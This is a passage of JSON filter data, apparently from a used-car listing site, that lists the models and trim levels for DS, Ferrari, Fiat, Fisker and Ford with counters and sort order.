3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":0,"Sort":30},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":38}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":0,"Sort":31},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Ducato","Value":"Ducato","Name":"Ducato","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mia","Value":"Mia","Name":"Mia","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":79}],"Selected":false,"Counter":0,"Sort":32},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":33},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_E-Tourneo Custom","Value":"E-Tourneo Custom","Name":"E-Tourneo Custom","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 